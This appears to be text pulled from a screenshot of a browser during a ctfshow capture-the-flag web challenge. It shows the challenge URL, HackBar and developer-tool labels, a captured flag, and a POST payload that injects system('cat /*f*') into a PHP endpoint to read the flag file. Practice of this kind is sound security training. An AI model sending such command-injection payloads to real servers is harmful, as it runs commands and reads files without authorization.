 https://a8893532-54d7-401c-ad8d-4f079b01a070.challenge.ctf.show/1.php
导入书签... PHP 教程 | 菜鸟教程 CyberChef GitHub Dashboard 我的桌面 - 石墨文档 练习 文章 比赛 工具
ctfshow{4cfdfb27-2900-40f1-b724-ab6fa6135853}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://a8893532-54d7-401c-ad8d-4f079b01a070.challenge.ctf.show/1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H
1=system('cat /*f*');